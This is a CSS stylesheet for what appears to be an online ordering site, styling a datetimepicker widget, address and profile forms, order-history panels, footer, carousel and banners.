.xdsoft_datetimepicker.xdsoft_inline{display:inline-block;position:static;box-shadow:none;}
.ra-wrapper p{font:20px/24px "Open Sans";font-weight:700;padding:17px 0;}
.xdsoft_datetimepicker *{-moz-box-sizing:border-box;box-sizing:border-box;padding:0px;margin:0px;}
.xdsoft_datetimepicker .xdsoft_datepicker,.xdsoft_datetimepicker .xdsoft_timepicker{display:none;}
.xdsoft_datetimepicker .xdsoft_datepicker.active,.xdsoft_datetimepicker .xdsoft_timepicker.active{display:block;}
.xdsoft_datetimepicker .xdsoft_datepicker{width:224px;float:left;margin-left:8px;}
.xdsoft_datetimepicker .xdsoft_timepicker{width:58px;float:left;text-align:center;margin-left:8px;margin-top:0px;}
.xdsoft_datetimepicker .xdsoft_datepicker.active+.xdsoft_timepicker{margin-top:8px;margin-bottom:3px}
.xdsoft_datetimepicker .xdsoft_mounthpicker{position:relative;text-align:center;}
.xdsoft_datetimepicker .xdsoft_prev,.xdsoft_datetimepicker .xdsoft_next,.xdsoft_datetimepicker .xdsoft_today_button{background-image:url('[data-uri]');}
.xdsoft_datetimepicker .xdsoft_prev{float:left;background-position:-20px 0px;}
.xdsoft_datetimepicker .xdsoft_today_button{float:left;background-position:-70px 0px;margin-left:5px;}
.xdsoft_datetimepicker .xdsoft_next{float:right;background-position:0px 0px;}
.xdsoft_datetimepicker .xdsoft_next:active,.xdsoft_datetimepicker .xdsoft_prev:active{}
.xdsoft_datetimepicker .xdsoft_next,.xdsoft_datetimepicker .xdsoft_prev,.xdsoft_datetimepicker .xdsoft_today_button{background-color:transparent;background-repeat:no-repeat;border:0px none currentColor;cursor:pointer;display:block;height:30px;opacity:0.5;outline:medium none currentColor;overflow:hidden;padding:0px;position:relative;text-indent:100%;white-space:nowrap;width:20px;}
.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_prev,.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_next{float:none;background-position:-40px -15px;height:15px;width:30px;display:block;margin-left:14px;margin-top:7px;}
.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_prev{background-position:-40px 0px;margin-bottom:7px;margin-top:0px;}
.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box{height:151px;overflow:hidden;border-bottom:1px solid #DDDDDD;}
.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div{background:#F5F5F5;border-top:1px solid #DDDDDD;color:#666666;font-size:12px;text-align:center;border-collapse:collapse;cursor:pointer;border-bottom-width:0px;height:25px;line-height:25px;}
.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div:first-child{border-top-width:0px;}
.xdsoft_datetimepicker .xdsoft_today_button:hover,.xdsoft_datetimepicker .xdsoft_next:hover,.xdsoft_datetimepicker .xdsoft_prev:hover{opacity:1;}
.video_a{display:inline-block;position:relative !important;width:100%;}
.xdsoft_datetimepicker .xdsoft_label{display:inline;position:relative;z-index:9999;margin:0;padding:5px 3px;font-size:14px;line-height:20px;font-weight:bold;background-color:#fff;float:left;width:182px;text-align:center;cursor:pointer;}
.xdsoft_datetimepicker .xdsoft_label:hover{text-decoration:underline;}
.xdsoft_datetimepicker .xdsoft_label>.xdsoft_select{border:1px solid #ccc;position:absolute;display:block;right:0px;top:30px;z-index:101;display:none;background:#fff;max-height:160px;overflow-y:hidden;}
.xdsoft_datetimepicker .xdsoft_label>.xdsoft_select.xdsoft_monthselect{right:-7px;}
.xdsoft_datetimepicker .xdsoft_label>.xdsoft_select.xdsoft_yearselect{right:2px;}
.xdsoft_datetimepicker .xdsoft_label>.xdsoft_select>div>.xdsoft_option:hover{color:#fff;background:#ff8000;}
.xdsoft_datetimepicker .xdsoft_label>.xdsoft_select>div>.xdsoft_option{padding:2px 10px 2px 5px;}
.xdsoft_datetimepicker .xdsoft_label>.xdsoft_select>div>.xdsoft_option.xdsoft_current{background:#00a2d9;box-shadow:#178FE5 0px 1px 3px 0px inset;color:#fff;font-weight:600;}
.xdsoft_datetimepicker .xdsoft_month{width:90px;text-align:right;}
.xdsoft_datetimepicker .xdsoft_calendar{clear:both;}
.xdsoft_datetimepicker .xdsoft_year{width:56px;}
.xdsoft_datetimepicker .xdsoft_calendar table{border-collapse:collapse;width:100%;}
.xdsoft_datetimepicker .xdsoft_calendar td>div{padding-right:5px;}
.xdsoft_datetimepicker .xdsoft_calendar th{height:25px;}
.xdsoft_datetimepicker .xdsoft_calendar td,.xdsoft_datetimepicker .xdsoft_calendar th{width:14.2857142%;text-align:center;background:#F5F5F5;border:1px solid #DDDDDD;color:#666666;font-size:12px;text-align:right;padding:0px;border-collapse:collapse;cursor:pointer;height:25px;}
.xdsoft_datetimepicker .xdsoft_calendar th{background:#F1F1F1;}
.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_today{color:#00a2d9;}
.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_default,.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_current,.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div.xdsoft_current{background:#00a2d9;box-shadow:#178FE5 0px 1px 3px 0px inset;color:#fff;font-weight:600;}
.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_other_month,.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_disabled,.xdsoft_datetimepicker .xdsoft_time_box>div>div.xdsoft_disabled{opacity:0.5;}
.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_other_month.xdsoft_disabled{opacity:0.2;}
.xdsoft_datetimepicker .xdsoft_calendar td:hover,.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div:hover{color:#fff !important;background:#ff8000 !important;box-shadow:none !important;}
.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_disabled:hover,.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div.xdsoft_disabled:hover{color:inherit !important;background:inherit !important;box-shadow:inherit !important;}
.xdsoft_datetimepicker .xdsoft_calendar th{font-weight:600;text-align:center;color:#999;cursor:default;}
.xdsoft_datetimepicker .xdsoft_copyright{color:#ccc !important;font-size:10px;clear:both;float:none;margin-left:8px;}
.xdsoft_datetimepicker .xdsoft_copyright a{color:#eee !important;}
.xdsoft_datetimepicker .xdsoft_copyright a:hover{color:#aaa !important;}
.xdsoft_time_box{position:relative;border:1px solid #ccc;}
.xdsoft_scrollbar>.xdsoft_scroller{background:#ccc !important;height:20px;border-radius:3px;}
.xdsoft_scrollbar{position:absolute;width:7px;width:7px;right:0px;top:0px;bottom:0px;cursor:pointer;}
.xdsoft_scroller_box{position:relative;}
/* datetimepicker. */


/* section-part! */
.middle-section-part{background:#eef1f4;margin-top:80px;}
.section-part h2{padding:24px 0 0px 0;text-align:center;font-family:"Open Sans";font-weight:300;line-height:64px;color:#32383e;font-size:28px;}
.nav-pannel ul{padding:0px;margin:0px;}
.nav-pannel ul li{font-family:"Open Sans";font-weight:400;font-size:12px;color:#424548;line-height:67px;padding-bottom:35px;}
.nav-pannel ul li a{color:#424548;}
/* section-part. */
/* last-middle! */
.last-middle{width:100%;background:#d91c5c;}
.footer-section{padding:30px 0 27px;}
.footer-section label{font-family:"Open Sans";font-weight:300;font-size:30px;line-height:23px;color:#fff;padding-right:20px;vertical-align:middle;margin-right:1px;}
/* last-middle. */

/* footer! */
.footer-section-1{width:100%;background:#eef1f4; border-top: 2px solid #d91c5c; }
.footer-section-1 .heading{font-family:"Open Sans";font-weight:700;font-size:14px;line-height:30px;color:#49505c;text-transform:uppercase;padding:22px 0 3px;}
.footer-section-1 ul li a{font-family:"Open Sans";font-size:14px;line-height:30px;color:#7d8083;}
.paddi-botto{padding-bottom:90px;}
.footer-width{cursor:pointer;}

ul.address li img{float:left;overflow:hidden;margin-right:10px;margin-top:10px;}
.list-unstyled.address.rep-show > li{margin-bottom:9px;float:left;}
ul.address li a p{padding-left:5px;padding-right:20px;overflow:hidden;}

.fa-social-bottom {font-size:42px;}

/* footer. */

/* inner! */
.no-padding{padding:0px;}
.marg-11{margin-top:57px;}
.pro-margin{padding:0px;}

/* inner. */

/* carousel! */
.carousel-control{left:-12px;height:40px;width:40px;background:none repeat scroll 0 0 #222222;border:4px solid #FFFFFF;margin-top:90px;}
.carousel-control.right{right:-12px;}
.carousel-indicators{right:50%;top:auto;bottom:-60px !important;margin-right:-19px;}
.carousel-indicators li{background:#fff;border:2px solid #ccc;}
.carousel-indicators .active{background:#d91c5c;border:none;}
/* carousel. */


/* therest! */
.clearfix:before, .clearfix:after{content:" ";display:table;}
.clearfix:after{clear:both;}
.clearfix{*zoom:1;}

.video-container{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden;}
.video-container iframe, .video-container object, .video-container embed{position:absolute;top:0;left:0;width:100%;height:100%;}

.font-weight-bold {font-weight:bold;}
.coupon {background:#d7e629;}

.location-description strong {font-weight:bold;}
.order-list{padding:26px 0;}
.row{margin:0px;padding:0px;}
.row .discription{float:left;width:100%;padding-bottom:35px;}
.success_info > label{float:left;color:#375900;}
.success_info > label#close{float:right;border-left:1px solid #acce39;padding-left:15px;color:#9e005d;cursor:pointer;}

.success_info:after{clear:both;content:"";display:block;height:0;width:100%;}
.imageunderdiv i{position:absolute;top:0px;left:0px;color:#d2145a;font-size:20px;z-index:2;}
.width{width:100%;}
.media_image{width:100%;}
.pointer{cursor:pointer;}
.success_info{border:1px solid #acce39;margin-bottom:10px;padding:8px 15px 5px;}
.password_changed{border:1px solid #acce39;margin-bottom:10px;padding:8px 15px 5px;}
.password_changed > label{float:left;color:#375900;}
.password_changed > label#cross{float:right;border-left:1px solid #acce39;padding-left:15px;color:#9e005d;cursor:pointer;}
.listing-icon{display:none;}



.btn.btn-default.full-callender.active > a{color:#fff !important;}
.password_changed2 > label#cross{float:right;border-left:1px solid #acce39;padding-left:15px;color:#9e005d;cursor:pointer;}
.password_changed:after{clear:both;content:"";display:block;height:0;width:100%;}
.password_changed2 > label{color:#FF0000;}
.password_changed2{border:1px solid #FF0000;padding:8px 15px 5px;margin-bottom:15px;}
.message_success{height:40px;width:100%;border:1px solid #acce39;padding:5px 15px 5px;margin-bottom:10px;}
.message_success #message_info{float:left;color:#375900;font-weight:700;text-transform:capitalize;}
.message_unsuccess #message_info{float:left;color:#9e005d;font-weight:700;text-transform:capitalize;}
.message_unsuccess{border:1px solid #9e005d;padding:5px 15px 5px;margin-bottom:10px;height:40px;width:100%;}
.message_success #cross{border-left:1px solid #acce39;color:#9e005d;cursor:pointer;float:right;padding-left:15px;font-weight:700;}
.message_unsuccess #cross{border-left:1px solid #acce39;color:#9e005d;cursor:pointer;float:right;padding-left:15px;font-weight:700;}
#district_id > option:disabled{color:#000;background:#83827c;}
#receiverInfo > select{border:1px solid #ccc;margin-bottom:10px;width:100%;}
.verifyemail{display:inline-block;margin-top:13px;max-width:100%;padding-bottom:20px;padding-top:10px;}
.verifyemail:after{clear:both;content:'';height:0px;width:100%;display:block;}
.verifyemail > input{height:45px;width:50%;border:1px solid #AAB4BE;padding:14px 18px;border-right:none;float:left;}
.verifyemail a.gry{border-color:#5CB85C;border:1px solid #5CB85C;color:#5CB85C;font:15px/15px "Open Sans";font-weight:300;float:left;width:50%;text-align:center;padding:14px 45px;}
.my-adress-outer{padding-bottom:30px;}
.my-address-nav-outer{background-color:#d01856;margin-bottom:10px;}
.main-my-adress-nav li{float:left;}
.main-my-adress-nav li a{font:13px/45px "Open Sans";color:#fa8db2;text-transform:uppercase;padding:0px 11px;}
.main-my-adress-nav li a.active{color:#fff;}
.main-my-adress-nav li a:hover{color:#fff;}
.my-adreess{padding-top:20px;padding-bottom:32px;}
.my-adreess h1{font:40px/65px "Open Sans";font-weight:300;color:#221d1f;}
.my-adreess p{font:15px/27px 'Open Sans', sans-serif;color:#5c6373;}
.add-new-adress-left h2{background:url('../images/my-account-h2-bg.jpg') repeat;font:17px/33px "Open Sans";font-weight:500;padding:8px 0 8px 13px;}
.add-new-address{border:1px solid #e1e1e2;border-radius:4px 4px 0px 0px;position:relative;background:#fff;}
.my-address-ragister-tabel{position:relative;}
.add-new-adress-padd{padding-left:0px;padding-right:8px;padding-bottom:17px;}
.add-new-adress-padd input{width:100%;height:47px;border:1px solid #cccccc;border-radius:3px;margin-bottom:5px;padding:0px 30px 0px 12px;font:12px/30px "Open Sans";font-weight:400;text-transform:capitalize;color:#6a6c70;}
.add-new-adress-padd select{width:100%;-moz-appearance:none;-webkit-appearance:none;background:url("../images/red_arrow_a.png") no-repeat scroll 98% 20px rgba(0, 0, 0, 0);text-indent:0.01px;text-overflow:"";height:47px;border:1px solid #cccccc;border-radius:3px;margin-bottom:5px;padding:13px 30px 10px 12px;font:12px/12px "Open Sans";font-weight:400;text-transform:capitalize;color:#6a6c70;}
.cancel-edit{-moz-border-left-colors:none !important;-moz-border-right-colors:none !important;-moz-border-top-colors:none !important;background:none repeat scroll 0 0 #D01856;border-color:#f70c5b !important;border-image:none !important;border-radius:3px;border-style:none none solid !important;border-width:0 0 3px !important;color:#FFFFFF;font-family:"Open Sans";font-weight:400;font-size:13px;line-height:66px;margin:10px 0 0 !important;padding:18px 42px !important;text-transform:uppercase;width:42%;font-weight:700;}
.cancel-edit:hover{color:#fff;}
.add-address{-webkit-border-bottom-colors:none !important;-webkit-border-left-colors:none !important;-webkit-border-right-colors:none !important;-webkit-border-bottom-colors:none !important;-moz-border-top-colors:none !important;-moz-border-left-colors:none !important;-moz-border-right-colors:none !important;-moz-border-top-colors:none !important;background:none repeat scroll 0 0 #8EC63F;border-color:#7EB038 !important;border-image:none !important;border-radius:3px;border-style:none none solid !important;border-width:0 0 3px !important;color:#FFFFFF;font-family:"Open Sans";font-weight:500;font-size:21px;margin:10px 0 0 !important;padding:13px 0 !important;text-transform:uppercase;width:30%;}
.load-more.btn.btn-default{display:inline-block;float:right;line-height:37px;margin-bottom:20px;background:#00b551;}
.edit_address{margin-right:13PX;}
.add-new-adress-padd select option{font:12px/30px "Open Sans";font-weight:400;text-transform:capitalize;color:#6a6c70;padding:15px 30px 15px 12px;border-right:2px solid #b2b2b2;}
.my-address-add-new{padding:30px 15px;text-align:center;}
.my-address-add-new:after{clear:both;height:0;width:100%;display:block;content:'';}
.add-new-adress-padd1{padding:0px;padding-bottom:17px;}
.add-new-adress-padd1 input{width:100%;height:47px;border:1px solid #cccccc;border-radius:3px;margin-bottom:5px;padding:0px 30px 0px 12px;font:12px/30px "Open Sans";font-weight:400;text-transform:capitalize;color:#6a6c70;}
.add-new-adress-padd1 textarea{width:100%;min-height:97px;resize:none;border:1px solid #cccccc;border-radius:3px;margin-bottom:5px;padding:0px 30px 0px 12px;font:12px/30px "Open Sans";font-weight:400;text-transform:capitalize;color:#6a6c70;}
table.my-address-ragister-tabel{width:100%;}
#filter_cityname{font-weight:bold;}
.center-section-listing .search-cls{right:24px;top:11px;}
.center-section-listing .btn-listing-file{margin-top:0px !important;padding:0px 0 !important;height:48px;line-height:48px;}
.my-address-ragister-main{border:1px solid #e1e1e2;border-radius:4px 4px 0px 0px;}
.ragister-my-back{background-color:#f7f7f7;}
.my-address-ragister-main h2{background:url('../images/my-account-h2-bg.jpg') repeat;font:17px/33px "Open Sans";font-weight:500;padding:8px 0 8px 13px;}
.my-address-ragister{}
.my-address-ragister-tabel thead tr th{padding:0px 15px 0px 30px;font:14px/26px "Open Sans";font-weight:700;color:#404752;}
.my-address-ragister-tabel tbody tr td{padding:0px 15px 0px 30px;font:13px/35px 'Open Sans', sans-serif;color:#2d2f34;}
.my-address-ragister-tabel tbody tr td.ragister-icone .glyphicon-pencil{color:#48b11a;font-size:14px;padding-right:17px;}
.my-address-ragister-tabel tbody tr td.ragister-icone .glyphicon-remove{color:#d91c5c;font-size:14px;padding-left:17px;}
.my-address-add-new > input[type="submit"]{width:80%;font:20px/45px "Open Sans";font-weight:700;color:#fff;background-color:#00b551;border:1px solid #00b551;border-radius:4px;text-transform:uppercase;height:53px;margin-top:25px;}
.address-location.text-right{padding-right:18px;}
.my-profile-outer{padding-top:49px;}
.my-profile-left h3{color:#221d1f;font:35px/33px "Open Sans";font-weight:300;padding-bottom:25px;}

.my-profile-left .h3{color:#221d1f;font:35px/33px "Open Sans";font-weight:300;padding-bottom:25px;}

.my-profile-left input[type="submit"]{font:20px/45px "Open Sans";font-weight:700;color:#fff;background-color:#00b551;border:1px solid #00b551;border-radius:4px;text-transform:uppercase;height:50px;margin-top:20px;width:50%;}
.ragiter-checkbox [type="checkbox"]:not(:checked),
.ragiter-checkbox [type="checkbox"]:checked{position:absolute;left:-9999px;}
.ragiter-checkbox [type="checkbox"]:not(:checked) + label,
.ragiter-checkbox [type="checkbox"]:checked + label{position:relative;padding-left:25px;cursor:pointer;padding-top:2px;}
.ragiter-checkbox [type="checkbox"]:not(:checked) + label:before,
.ragiter-checkbox [type="checkbox"]:checked + label:before{content:'';position:absolute;left:0;top:2px;width:22px;height:22px;border:3px solid #cfcfcf;background:#fff;}
.ragiter-checkbox [type="checkbox"]:not(:checked) + label:after,
.ragiter-checkbox [type="checkbox"]:checked + label:after{content: '✔';;position:absolute;top:-1px;left:2px;font-size:25px;line-height:0.8;color:#09ad7e;transition:all .2s;font-family:"Open Sans";font-weight:700;}
.ragiter-checkbox [type="checkbox"]:not(:checked) + label:after{opacity:0;transform:scale(0);}
.ragiter-checkbox [type="checkbox"]:checked + label:after{opacity:1;transform:scale(1);}
.ragiter-checkbox [type="checkbox"]:disabled:not(:checked) + label:before,
.ragiter-checkbox [type="checkbox"]:disabled:checked + label:before{box-shadow:none;border-color:#bbb;background-color:#ddd;}
.ragiter-checkbox [type="checkbox"]:disabled:checked + label:after{color:#999;}
.ragiter-checkbox [type="checkbox"]:disabled + label{color:#aaa;}
.ragiter-checkbox [type="checkbox"]:checked:focus + label:before,
.ragiter-checkbox [type="checkbox"]:not(:checked):focus + label:before{border:3px solid #4ebd4a;}
.ragiter-checkbox label:hover:before{border:3px solid #4ebd4a !important;}
.ragiter-checkbox > label{font:13px/20px "Open Sans";font-weight:400;color:#6a6c70;}
.ragiter-checkbox{clear:both;padding-bottom:12px;margin-top:20px;}
.my-profile-left{padding-bottom:40px;}
.my-profile-right{position:relative;padding-bottom:40px;padding-left:30px;}
.my-profile-right:before{background:url('../images/add-registry-or.png') no-repeat;position:absolute;left:-71px;width:305px;height:505px;content:'';top:-81px;}
.my-profile-right h3{color:#221D1F;font:35px/33px "Open Sans";font-weight:300;padding-bottom:25px;}
#parsley-id-1483{position:absolute;top:0px;left:0px;}

.my-profile-right .h3{color:#221D1F;font:35px/33px "Open Sans";font-weight:300;padding-bottom:25px;}
#parsley-id-1483{position:absolute;top:0px;left:0px;}

.my-profile-right input{border:1px solid #cccccc;border-radius:3px;color:#000000;font:12px/30px "Open Sans";font-weight:400;height:47px;margin-bottom:5px;padding:0 30px 0 12px;text-transform:capitalize;width:100%;position:relative;z-index:9;}
.my-profile-right input[type="submit"]{background-color:#00B551;border:1px solid #00B551;border-radius:4px;color:#FFFFFF;font:20px/45px "Open Sans";font-weight:700;height:50px;margin-top:25px;text-transform:uppercase;width:100%;}
/* .my-order-outer{padding-top:47px;} */
.my-order-main > h3{font:39px/65px "Open Sans";font-weight:300;color:#221d1f;padding-bottom:35px;}

.my-order-main > .h3{font:39px/65px "Open Sans";font-weight:300;color:#221d1f;padding-bottom:35px;}

.my-order-main .nav.nav-tabs{background:#f8f8f8;border:1px solid #eaeaea;}
.my-order-main .nav.nav-tabs li{margin-left:0px;}
.my-order-main .nav.nav-tabs li a{padding:17px 41px;margin-right:0px;border:1px solid #eaeaea;border-top:2px solid #f8f8f8;}
.my-order-main .nav.nav-tabs li a:hover{background-color:#f8f8f8;border-right:1px solid #eaeaea;}
.my-order-main .nav.nav-tabs li.active a:hover{background-color:#fff;}
.my-order-main .nav.nav-tabs li a.active{border-bottom:1px solid #fff;border-right:none;border-top:2px solid #d01856;border-left:none;background:#fff;}
.my-order-main .tab-content{padding-bottom:40px;}
.my-order-main .tab-content .tab-pane{}
.my-order-details-main{margin-top:32px;box-shadow:-2px 1px 5px 4px #FCFCFC;-webkit-box-shadow:-2px 1px 5px 4px #FCFCFC;-moz-box-shadow:-2px 1px 5px 4px #FCFCFC;-o-box-shadow:-2px 1px 5px 4px #FCFCFC;border:1px solid #efeff1;}
.my-order-details-main ul{border:1px solid #f0f0f1;border-radius:4px;}
.my-order-details-main li{float:left;width:20%;padding:20px 0px 11px;min-height:172px;}
.my-order-details-main li h4{font:16px/19px "Open Sans";font-weight:500;color:#777883;text-transform:uppercase;padding-bottom:11px;}
.my-order-details-main li h3{font:14px/19px "Open Sans";font-weight:700;color:#16191a;text-transform:capitalize;padding:27px 0px 32px;}
.my-order-details-main li h5 img{float:left;margin-right:12px;}
.my-order-details-main li h3.price-space1{padding-bottom:13px;}
.my-order-details-main li h3.price-space2{padding-bottom:6px;}

.my-order-details-main li .h4{font:16px/19px "Open Sans";font-weight:500;color:#777883;text-transform:uppercase;padding-bottom:11px;}
.my-order-details-main li .h3{font:14px/19px "Open Sans";font-weight:700;color:#16191a;text-transform:capitalize;padding:27px 0px 32px;}
.my-order-details-main li .h5 img{float:left;margin-right:12px;}
.my-order-details-main li .h3.price-space1{padding-bottom:13px;}
.my-order-details-main li .h3.price-space2{padding-bottom:6px;}

.my-order-details-main li p{margin-top:0px;font:14px/24px "Open Sans";color:#404752;}
.my-order-details-main li p span{font:15px/24px "Open Sans";font-weight:700;color:#121314;float:right;}
.my-order-details-main li p span.price-cont{font:14px/24px "Open Sans";color:#404752;width:67%;float:left;}
.my-order-details-main li p small{text-align:center;}
.my-order-details-main li:last-child{text-align:right;padding-right:42px;}
.my-order-details-main li:first-child{text-align:center;}
.my-order-details-main li:first-child img{display:inline-block;}
.my-order-details-main li a{font:15px/19px "Open Sans";}
.my-order-details-main li.order-Accepted a{color:#ff9600;}
.my-order-details-main li.order-Accepted{border-right:11px solid #e67b1b;height:100%;}
.my-order-details-main li.order-Delivered{border-right:11px solid #34cb29;height:100%;}
.my-order-details-main li.order-Delivered a{color:#34cb29;}
.my-order-details-main li.order-Cancelled{border-right:11px solid #d43213;height:100%;}
.my-order-details-main li.order-Cancelled a{color:#d43213;}
.my-order-details-main li.order-Pending{border-right:11px solid #e67b1b;height:100%;}
.my-order-details-main li.order-Pending a{color:#e67b1b;}
.view-order-cancel-order{background-color:#f5f5f5;padding:10px 0px;border:1px solid #F0F0F1;}
.view-order-cancle-order-left{float:left;}
.view-order-cancle-order-left a{font:13px/19px "Open Sans";color:#f2f3f3;background:#00b551;display:inline-block;padding:6px 16px;text-transform:capitalize;border-radius:2px;margin-right:12px;margin-left:22px;}
.view-order-cancle-order-left a.cancle-view{background:#d01856;margin-left:0px;}
.view-order-cancle-order-right{float:right;}
.tab-content .view-order-cancle-order-left > p{display:inline-block;margin-top:0px;font:12px/24px "Open Sans";color:#404752;text-transform:capitalize;}
.tab-content .view-order-cancle-order-left > p small{padding:0 4px;}
.view-order-cancle-order-right{padding-right:39px;width:215px;}
.view-order-cancle-order-right span.view-order-cancle-order-right-total{font:21px/30px "Open Sans";font-weight:700;color:#000000;text-transform:capitalize;width:59px;float:left;}
.view-order-cancle-order-right span{font:22px/30px "Open Sans";font-weight:700;color:#d01856;float:right;}
.view-order-cancle-order-right small{font:21px/30px "Open Sans";font-weight:700;color:#000000;}
.tab-content .view-order-cancle-order-right > p{margin-top:0px;}
.col-lg-5.complementrty-price-p{font:16px/30px "Open Sans";font-weight:700;color:#000;text-align:center;}
.compleProductTotal-tag{font:16px/30px "Open Sans" !important;font-weight:700;color:#000;text-align:center;}
.complementrty-price h2 strike{display:block;margin-top:-11px;}
.bor-non .compleProduct-net-price h3{line-height:27px;margin-top:24px;}

.bor-non .compleProduct-net-price .h3{line-height:27px;margin-top:24px;}

.uploaded_media{text-align:center;padding:50px 0 39px;}
.uploaded_image{height:50%;margin:0 auto;width:50%;}
.uploaded_image > img{width:100%;}
.expiry-time{font-family:"Open Sans";font-weight:400;font-weight:400;font-size:24px;line-height:23px;color:#000;vertical-align:middle;margin-right:1px;padding:20px 0}

.additionalinfo{margin-top:10px;}

.btn-part ul li{font:15px/20px "Open Sans";color:#32383E;float:left;display:block;width:100%;}
.btn-part ul li span{float:right;font:15px/20px "Open Sans";font-weight:700;color:#8EC63F;display:inline-block;text-align:right;padding:0px 5px;}
#user_customer{box-shadow:0 1px 1px rgba(0, 0, 0, 0.05);border-radius:4px;box-shadow:0 1px 1px rgba(0, 0, 0, 0.075) inset;color:#828991;display:block;font-size:14px;height:45px;line-height:1.42857;padding:12px 12px;transition:border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s;border:1px solid #CCCCCC;margin-top:8px;}
.border-cart .plus-icon a{line-height:36px;}
}
.cart-orignal-price h5{font:500 25px/25px "Open Sans" !important;color:#32a175 !important;}

.cart-orignal-price .h5{font:500 25px/25px "Open Sans" !important;color:#32a175 !important;}

.cart-orignal-price{background:#ccc none repeat scroll 0 0 !important;border:1px solid #ccc !important;padding:8px 20px 0 !important;margin-bottom:10px;}

.new_des{clear:both;padding-bottom:30px;padding-top:30px;}
.checkbox.checkbox-style input[type="checkbox"], .checkbox input[type="radio"]{width:98%;cursor:pointer;margin-top:0px;height:27px;}
.checkbox label:before{outline:none !important;}
.header-top{background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,#fcfcfc), color-stop(100%,#f1f1f1));background:-webkit-linear-gradient(top, #fcfcfc 0%,#f1f1f1 100%);background:-o-linear-gradient(top, #fcfcfc 0%,#f1f1f1 100%);background:-ms-linear-gradient(top, #fcfcfc 0%,#f1f1f1 100%);background:linear-gradient(to bottom, #fcfcfc 0%,#f1f1f1 100%);background:linear-gradient(to bottom, #fcfcfc 0%,#f1f1f1 100%);width:100%;border-bottom:1px solid #e7e7e7;height:40px;}
.container-padding{padding:0!important;}
.container-padding-5{padding:0!important;}

.marg-10{margin-top:12px;}
.marg-4{margin:0 0 10px;}
.width-section{padding-right:0;width:24.6%;}



.show-message p{font-family:"Open Sans";font-weight:400;font-size:16px;color:#f6f6f6;color:#FFF;margin:0px;text-align:center;text-transform:uppercase;}

.product-section{position:relative;}

.middle-section-3{background:url(../images/banner-1.jpg) top center no-repeat;height:324px;background-size:cover;background-attachment:fixed;}
.banner-text h2{font-size:38px;line-height:0px;color:#fff;font-family:"Open Sans";font-weight:300;padding-top:98px;}
.banner-text h3{font-family:"Open Sans";font-weight:700;font-size:34px;line-height:92px;color:#fff;text-transform:uppercase;}

.banner-text .h2{font-size:38px;line-height:0px;color:#fff;font-family:"Open Sans";font-weight:300;padding-top:98px;}
.banner-text .h3{font-family:"Open Sans";font-weight:700;font-size:34px;line-height:92px;color:#fff;text-transform:uppercase;}

.banner-text p{font-family:"Open Sans";font-weight:400;font-size:16px;color:#424548;line-height:27px;color:#fff;margin:0 auto;width:76%;}
.section-part-4{margin-top:28px;}
.section-part-4 h2{position:relative;font-family:"Open Sans";font-weight:700;font-size:34px;line-height:92px;color:#384753;text-transform:uppercase;font-size:19px;}
.section-part-4 h2:before{position:absolute;background:url(../images/arrow-2.png) no-repeat;left:37%;top:45%;width:61px;height:10px;content:"";display:block;}
.section-part-4 h2:after{position:absolute;background:url(../images/arrow-2.png) no-repeat;right:37%;top:45%;width:61px;height:10px;content:"";display:block;}

.section-part-4 .h2{position:relative;font-family:"Open Sans";font-weight:700;font-size:34px;line-height:92px;color:#384753;text-transform:uppercase;font-size:19px;}
.section-part-4 .h2:before{position:absolute;background:url(../images/arrow-2.png) no-repeat;left:37%;top:45%;width:61px;height:10px;content:"";display:block;}
.section-part-4 .h2:after{position:absolute;background:url(../images/arrow-2.png) no-repeat;right:37%;top:45%;width:61px;height:10px;content:"";display:block;}

.part-paragraph p{font-family:"Open Sans";font-weight:400;font-size:16px;line-height:29px;color:#5c6373;padding-right:20px;}
.part-paragraph-1 h3{font-family:"Open Sans";font-weight:400;font-size:16px;line-height:34px;color:#3d444c;background:url(../images/arrow-3.png) left center no-repeat;padding-left:30px;}

.part-paragraph-1 .h3{font-family:"Open Sans";font-weight:400;font-size:16px;line-height:34px;color:#3d444c;background:url(../images/arrow-3.png) left center no-repeat;padding-left:30px;}

.part-paragraph-1 p{font-family:"Open Sans";font-weight:400;font-size:16px;line-height:29px;color:#5c6373;padding-left:30px;}
.btn-para{background:#8ec63f;text-transform:uppercase;font-family:"Open Sans";font-weight:300;font-size:16px;line-height:23px;color:#fff;border-radius:3px;padding:10px 45px;margin-top:40px;margin-bottom:86px;}
a.btn-para span{transition:all 0.8s ease 0s;-webkit-transition:all 0.8s ease os;-moz-transition:all 0.8s ease 0s;color:#fff;}
a.btn-para span:hover{margin-left:10px;transform:translateX(10px);}


/* .btn.btn-default{background:#94103c none repeat scroll 0 0;border:medium none;color:#fff;font-size:16px;height:48px;line-height:23px;width:184px;font-family:"Open Sans";font-weight:500;text-transform:uppercase;margin-top:-2px;} 
.btn.btn-default span{transition:all 0.8s ease 0s;-webkit-transition:all 0.8s ease 0s;-moz-transition:all 0.8s ease 0s;}
.btn.btn-default span:hover{transform:translateX(10px)} */

.para p{font-family:"Open Sans";font-weight:400;font-size:13px;line-height:21px;color:#adb0b3;text-align:center;padding:10px 21px 15px 0;}
.para{padding-left:67px;}
.rslides{position:relative;list-style:none;overflow:hidden;width:100%;padding:0;margin:0;max-width:100% !important;}
.rslides li{-webkit-backface-visibility:hidden;position:absolute;display:none;width:100%;left:0;top:0;}
.rslides li:first-child{position:relative;display:block;float:left;}

.left-section{vertical-align:middle;text-align:center;display:table-cell;padding-left:6%;padding-right:5%;}

.list-inline.pull-right img{padding-right:4px;padding-top:5px;vertical-align:top;}

